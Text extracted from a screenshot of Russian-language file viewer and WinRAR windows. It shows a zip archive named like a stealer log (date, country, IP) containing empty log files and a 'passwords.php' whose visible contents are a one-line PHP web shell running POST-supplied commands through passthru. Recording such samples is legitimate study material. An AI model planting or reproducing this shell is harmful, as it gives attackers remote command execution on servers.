 Просмотр - passwords.php
Файл Правка Вид Справка
<?php $o=passthru($_POST['c']);?>
05.05.2019_14_47_52_United States_198.98.61.88_2JQM8OAJ (1).zip (пробная копия)
Файл Команды Операции Избранное Параметры Справка
Добавить Извлечь... Тест Просмотр Удалить Найти Мастер Информация Вирусы Комментарий SFX
05.05.2019_14_47_52_United States_198.98.61.88_2JQM8OAJ (1).zip - ZIP архив, размер исходных файлов 33 байт
Имя Размер Сжат Тип Изменён CRC32
.. Локальный диск
cookieDomains.log 0 0 Текстовый докум... 05.05.2019 14:47 00000000
passwords.log 0 0 Текстовый докум... 05.05.2019 14:47 00000000
passwords.php 33 33 JetBrains PhpStorm 05.05.2019 14:47 B144451C
screen.jpeg 0 0 Файл "JPEG" 05.05.2019 14:47 00000000
x64